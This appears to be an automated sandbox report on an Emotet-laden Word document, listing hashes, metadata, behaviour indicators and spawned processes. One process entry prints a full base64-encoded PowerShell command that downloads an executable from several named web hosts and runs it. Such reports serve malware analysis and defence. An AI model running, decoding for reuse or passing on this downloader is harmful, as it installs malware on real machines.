



| File name: | 00_29_G-087448.doc_20200729230440 |
| Full analysis: | https://app.any.run/tasks/d1784de8-3720-4561-b42b-d5b47ee6c049 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 09, 2020, 01:40:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Facere., Author: Antoine Clement, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jul 29 11:28:00 2020, Last Saved Time/Date: Wed Jul 29 11:28:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 35, Security: 0 |
| MD5: | BAACB06439B2CEE8A566CEA6321D91A2 |
| SHA1: | 8BDDA11E2B3FF3B7F92BAB5BA69EF3D5DD65A56E |
| SHA256: | EEC719798DE02C60D853DFA81688D2668A95E113447753CA1C764D9DD1245E65 |
| SSDEEP: | 3072:T4PrXcuQuvpzm4bkiaMQgAlSZ0qmDWaaNSLMLjk:sDRv1m4bnQgISZ0XD4NSLMLjk |
MALICIOUS



Drops known malicious document
- chrome.exe (PID: 3560)
- chrome.exe (PID: 2524)
SUSPICIOUS
Executed via WMI
- powersheLL.exe (PID: 584)
PowerShell script executed
- powersheLL.exe (PID: 584)
Creates files in the user directory
- powersheLL.exe (PID: 584)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2704)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2704)
Manual execution by user
- chrome.exe (PID: 2524)
Reads settings of System Certificates
- chrome.exe (PID: 3560)
Reads the hosts file
- chrome.exe (PID: 3560)
- chrome.exe (PID: 2524)
Application launched itself
- chrome.exe (PID: 2524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Facere. |
|---|---|
| Subject: | - |
| Author: | Antoine Clement |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:07:29 10:28:00 |
| ModifyDate: | 2020:07:29 10:28:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 35 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 39 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
57
Monitored processes
17
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 564 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=13192601961507151601 --mojo-platform-channel-handle=996 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 584 | powersheLL -e JABGAFoAUABLAFgAbQB3AGMAPQAnAEcASgBXAEwAQwBrAGEAYgAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAQwBgAFUAUgBgAGkAVAB5AHAAUgBgAG8AVABvAGAAQwBvAEwAIgAgAD0AIAAnAHQAbABzADEAMgAsACAAdABsAHMAMQAxACwAIAB0AGwAcwAnADsAJABIAE8ASwBDAEcAcABjAGoAIAA9ACAAJwA0ADEAMQAnADsAJABHAFgAUwBJAE0AcwBuAHgAPQAnAEcAUgBHAFMASABpAHUAeAAnADsAJABaAFAAWABYAFUAaAB1AGEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgATwBLAEMARwBwAGMAagArACcALgBlAHgAZQAnADsAJABQAFMATABCAFMAdQBuAHEAPQAnAFcATQBaAEMARgBlAHUAZAAnADsAJABFAE4ARABDAEgAZQBiAHoAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgAnACsAJwBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQB0AC4AdwBFAGIAYwBMAGkAZQBuAHQAOwAkAEQAUwBBAEMATgBqAHUAbAA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAdQBoAGEAbABsAG8AdwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHAAbQAyAGsAWAAzADcANAAvACoAaAB0AHQAcAA6AC8ALwBhAGwAYQBrAHMAaQByAC4AYwBvAG0ALwBTAGMAcgBpAHAAdABzAC8AVABXADYATABKAHAAeAAvACoAaAB0AHQAcABzADoALwAvAGMAbABhAHMAcwBpAGMALQByAGUAYwBpAHAAZQBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZQBvAEQASgAxADMALwAqAGgAdAB0AHAAOgAvAC8AZABpAHMAaABuAGMAaABpAHAAcwAuAGMAbwBtAC8ATABpAGIAcgBhAHIAeQAvAFcASwAvACoAaAB0AHQAcAA6AC8ALwBkAHUAbgBjAGEAbgBsAGwAYwAuAGMAbwBtAC8AZwByAG8AdQBuAGQAaQBuAGcAdABoAGUAYwBsAG8AdQBkAC4AbwByAGcALwBOAFEAegB4ADEAMgAvACcALgAiAFMAUABMAGAASQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATQBSAEMAUwBKAHAAbAB3AD0AJwBBAFEATwBEAEgAbgBsAGwAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEoAWQBWAFYAUgBzAGEAdwAgAGkAbgAgACQARABTAEEAQwBOAGoAdQBsACkAewB0AHIAeQB7ACQARQBOAEQAQwBIAGUAYgB6AC4AIgBkAGAATwBXAE4ATABvAGEAYABkAGYAaQBsAEUAIgAoACQASgBZAFYAVgBSAHMAYQB3ACwAIAAkAFoAUABYAFgAVQBoAHUAYQApADsAJABXAEYARgBZAFUAdwB3AHIAPQAnAEsARQBNAEIAWQBlAHYAaQAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFoAUABYAFgAVQBoAHUAYQApAC4AIgBsAGAARQBOAEcAYABUAGgAIgAgAC0AZwBlACAAMgA0ADcAMgA5ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAnAHcAaQBuADMAMgBfAFAAcgBvAGMAZQBzAHMAJwApAC4AIgBDAFIAZQBBAGAAVABFACIAKAAkAFoAUABYAFgAVQBoAHUAYQApADsAJABYAEkAVgBQAFYAeQBuAGEAPQAnAFQARQBNAFEAVABtAHkAeQAnADsAYgByAGUAYQBrADsAJABPAFcARgBWAFMAZQBiAHMAPQAnAFkAUwBLAEgAWgBoAHoAbgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABBAFAASgBBAEgAdwBxAHkAPQAnAFkATgBTAFAAQQBnAHAAdAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2308 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=16276733520194179681 --mojo-platform-channel-handle=3352 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=12314182892499412040 --mojo-platform-channel-handle=3392 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2436 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=14935874396624908342 --mojo-platform-channel-handle=3364 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=1631577528224405505 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2256 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 3221225547 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2640 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2472 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2648 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=952,7355478611896426534,3065427851685251895,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=9746708063146122242 --mojo-platform-channel-handle=2572 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2704 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\00_29_G-087448.doc_20200729230440.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 513
Read events
1 721
Write events
712
Delete events
80
Modification events
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :,1 |
Value: 3A2C3100900A0000010000000000000000000000 | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
